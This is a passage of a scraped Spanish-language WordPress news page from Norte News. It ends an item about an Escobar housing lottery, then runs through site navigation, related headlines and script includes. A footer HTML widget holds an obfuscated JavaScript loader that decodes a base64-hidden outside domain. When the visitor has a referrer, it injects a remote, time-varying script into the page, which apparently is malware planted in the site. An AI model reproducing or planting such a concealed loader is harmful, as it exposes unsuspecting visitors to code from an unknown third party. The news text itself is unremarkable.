<div><span style="font-family: Arial, Helvetica, sans-serif; font-size: medium;">En total, 5300 vecinos del distrito se inscribieron al sorteo de manera transparente y accesible a través del Registro Único de Demanda Habitacional, en la plataforma Escobar 360º y en articulación con las Unidades de Gestión Comunitaria. Luego, fueron clasificados en los distintos segmentos según los ingresos declarados.</span></div>
</p>
							
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="704" height="470" src="https://nortenews.com.ar/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-17-at-21.09.04.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/manes-con-posse-en-martinez-el-futuro-es-convocando-a-la-mayoria-de-los-argentinos/" rel="prev">Manes con Posse en Martínez: “El futuro es convocando a la mayoría de los argentinos”</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="472" height="470" src="https://nortenews.com.ar/wp-content/uploads/2022/11/encuentro-deportivo-escuelas-secundarias-de-merlo-12-e1668708767895.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/gran-semana-deportiva-para-escuelas-secundarias/" rel="next">Gran semana deportiva para escuelas secundarias</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2019/04/CELI-Jornada-educativa-1-1.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/escobar/" style="background-color:#ffbc00;">
		Escobar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/ariel-sujarchuk-inauguro-el-celi-durante-una-jornada-educativa/">Ariel Sujarchuk inauguró el CELI durante una</a>
				</h4>
				<p>Acompañado por una gran cantidad de docentes y de autoridades educativas</p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/unnamed-32-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/escobar/" style="background-color:#ffbc00;">
		Escobar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/nuevo-equipamiento-para-los-bomberos-voluntarios/">Nuevo equipamiento para los bomberos voluntarios</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/unnamed-35.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/escobar/" style="background-color:#ffbc00;">
		Escobar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/nueva-convocatoria-para-participar-del-parque-navideno/">Nueva convocatoria para participar del Parque Navideño</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/unnamed-28-e1670430362546.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/escobar/" style="background-color:#ffbc00;">
		Escobar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/entregaron-198-netbooks-a-estudiantes/">Entregaron 198 netbooks a estudiantes</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/unnamed-30.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/escobar/" style="background-color:#ffbc00;">
		Escobar	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/30-escuelas-participaron-del-festival-progresar/">30 escuelas participaron del Festival Progresar</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"73fc06d05c","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"73fc06d05c","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"73fc06d05c","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"b6f2e60f44"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=e447b14117","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=e447b14117","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=e447b14117","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=e447b14117","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=e447b14117","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=e447b14117","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ 